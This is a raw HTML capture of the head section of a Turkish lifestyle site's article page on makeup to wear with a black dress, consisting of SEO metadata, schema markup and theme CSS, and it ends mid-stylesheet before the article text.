

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kadinlive.com/siyah-elbise-icin-makyaj/
body_size: 21185
content:
<!DOCTYPE html>
<html lang="tr" class="" data-skin="light" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Rank Math&#039;a Göre Arama Motoru Optimizasyonu - https://rankmath.com/ -->
<title>Siyah Elbiseye, Kıyafete Göre Uygun Makyaj Nasıl Yapılır?</title>
<meta name="description" content="Siyah takviyeleri zarafet dolu elbiseler, ama biraz hantal ve siyah elbise için doğru makyaj seçimi bazen zor bir görev olsa da. Size siyah elbiseye uygun"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.kadinlive.com/siyah-elbise-icin-makyaj/" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Siyah Elbiseye, Kıyafete Göre Uygun Makyaj Nasıl Yapılır?" />
<meta property="og:description" content="Siyah takviyeleri zarafet dolu elbiseler, ama biraz hantal ve siyah elbise için doğru makyaj seçimi bazen zor bir görev olsa da. Size siyah elbiseye uygun" />
<meta property="og:url" content="https://www.kadinlive.com/siyah-elbise-icin-makyaj/" />
<meta property="og:site_name" content="Kadinlive.com" />
<meta property="article:publisher" content="https://www.facebook.com/kadinlivecom/" />
<meta property="article:tag" content="Doğru Makyaj" />
<meta property="article:tag" content="Siyah Elbise" />
<meta property="article:section" content="Makyaj" />
<meta property="og:updated_time" content="2019-11-01T19:08:54+03:00" />
<meta property="og:image" content="https://www.kadinlive.com/wp-content/uploads/2014/02/makyaj-siyah-elbise-6.jpg" />
<meta property="og:image:secure_url" content="https://www.kadinlive.com/wp-content/uploads/2014/02/makyaj-siyah-elbise-6.jpg" />
<meta property="og:image:width" content="525" />
<meta property="og:image:height" content="451" />
<meta property="og:image:alt" content="Siyah Elbise İçin Makyaj" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2014-02-14T18:03:21+02:00" />
<meta property="article:modified_time" content="2019-11-01T19:08:54+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Siyah Elbiseye, Kıyafete Göre Uygun Makyaj Nasıl Yapılır?" />
<meta name="twitter:description" content="Siyah takviyeleri zarafet dolu elbiseler, ama biraz hantal ve siyah elbise için doğru makyaj seçimi bazen zor bir görev olsa da. Size siyah elbiseye uygun" />
<meta name="twitter:site" content="@Kadinlive" />
<meta name="twitter:creator" content="@Kadinlive" />
<meta name="twitter:image" content="https://www.kadinlive.com/wp-content/uploads/2014/02/makyaj-siyah-elbise-6.jpg" />
<meta name="twitter:label1" content="Yazan" />
<meta name="twitter:data1" content="Kadinlive" />
<meta name="twitter:label2" content="Okuma süresi" />
<meta name="twitter:data2" content="1 dakika" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://www.kadinlive.com/#person","name":"Kadinlive","url":"https://www.kadinlive.com","sameAs":["https://www.facebook.com/kadinlivecom/","https://twitter.com/Kadinlive"],"logo":{"@type":"ImageObject","@id":"https://www.kadinlive.com/#logo","url":"https://www.kadinlive.com/wp-content/uploads/2016/02/logoovekadinn.png","contentUrl":"https://www.kadinlive.com/wp-content/uploads/2016/02/logoovekadinn.png","caption":"Kadinlive.com","inLanguage":"tr","width":"180","height":"60"},"image":{"@id":"https://www.kadinlive.com/#logo"}},{"@type":"WebSite","@id":"https://www.kadinlive.com/#website","url":"https://www.kadinlive.com","name":"Kadinlive.com","publisher":{"@id":"https://www.kadinlive.com/#person"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://www.kadinlive.com/wp-content/uploads/2014/02/makyaj-siyah-elbise-6.jpg","url":"https://www.kadinlive.com/wp-content/uploads/2014/02/makyaj-siyah-elbise-6.jpg","width":"525","height":"451","inLanguage":"tr"},{"@type":"BreadcrumbList","@id":"https://www.kadinlive.com/siyah-elbise-icin-makyaj/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.kadinlive.com","name":"Ana sayfa"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.kadinlive.com/siyah-elbise-icin-makyaj/","name":"Siyah Elbise \u0130\u00e7in Makyaj"}}]},{"@type":"WebPage","@id":"https://www.kadinlive.com/siyah-elbise-icin-makyaj/#webpage","url":"https://www.kadinlive.com/siyah-elbise-icin-makyaj/","name":"Siyah Elbiseye, K\u0131yafete G\u00f6re Uygun Makyaj Nas\u0131l Yap\u0131l\u0131r?","datePublished":"2014-02-14T18:03:21+02:00","dateModified":"2019-11-01T19:08:54+03:00","isPartOf":{"@id":"https://www.kadinlive.com/#website"},"primaryImageOfPage":{"@id":"https://www.kadinlive.com/wp-content/uploads/2014/02/makyaj-siyah-elbise-6.jpg"},"inLanguage":"tr","breadcrumb":{"@id":"https://www.kadinlive.com/siyah-elbise-icin-makyaj/#breadcrumb"}},{"@type":"Person","@id":"https://www.kadinlive.com/author/admin/","name":"Kadinlive","url":"https://www.kadinlive.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/47c47321f0267ed68c90e1770acaaf9004ebfec19a25c94ea765d99c1e5931ae?s=96&amp;d=wavatar&amp;r=g","url":"https://secure.gravatar.com/avatar/47c47321f0267ed68c90e1770acaaf9004ebfec19a25c94ea765d99c1e5931ae?s=96&amp;d=wavatar&amp;r=g","caption":"Kadinlive","inLanguage":"tr"},"sameAs":["https://www.kadinlive.com"]},{"@type":"NewsArticle","headline":"Siyah Elbiseye, K\u0131yafete G\u00f6re Uygun Makyaj Nas\u0131l Yap\u0131l\u0131r?","keywords":"Siyah Elbise \u0130\u00e7in Makyaj","datePublished":"2014-02-14T18:03:21+02:00","dateModified":"2019-11-01T19:08:54+03:00","author":{"@id":"https://www.kadinlive.com/author/admin/","name":"Kadinlive"},"publisher":{"@id":"https://www.kadinlive.com/#person"},"description":"Siyah takviyeleri zarafet dolu elbiseler, ama biraz hantal ve siyah elbise i\u00e7in do\u011fru makyaj se\u00e7imi bazen zor bir g\u00f6rev olsa da. Size siyah elbiseye uygun","name":"Siyah Elbiseye, K\u0131yafete G\u00f6re Uygun Makyaj Nas\u0131l Yap\u0131l\u0131r?","@id":"https://www.kadinlive.com/siyah-elbise-icin-makyaj/#richSnippet","isPartOf":{"@id":"https://www.kadinlive.com/siyah-elbise-icin-makyaj/#webpage"},"image":{"@id":"https://www.kadinlive.com/wp-content/uploads/2014/02/makyaj-siyah-elbise-6.jpg"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://www.kadinlive.com/siyah-elbise-icin-makyaj/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO eklentisi -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.kadinlive.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://www.kadinlive.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://www.kadinlive.com/wp-content/themes/jannah/assets/css/base.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://www.kadinlive.com/wp-content/themes/jannah/assets/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://www.kadinlive.com/wp-content/themes/jannah/assets/css/widgets.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://www.kadinlive.com/wp-content/themes/jannah/assets/css/helpers.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://www.kadinlive.com/wp-content/themes/jannah/assets/css/fontawesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://www.kadinlive.com/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://www.kadinlive.com/wp-content/themes/jannah/assets/css/single.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://www.kadinlive.com/wp-content/themes/jannah/assets/css/print.css' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}#main-nav .main-menu > ul > li > a{text-transform: uppercase;}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul:not(.cats-horizontal) li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,body .entry a,.dark-skin body .entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #ed004e;}#instagram-link a:hover{color: #ed004e !important;border-color: #ed004e !important;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li.widget-post-list:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #ed004e;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #ed004e;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #ed004e;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #ed004e;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #ed004e;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > 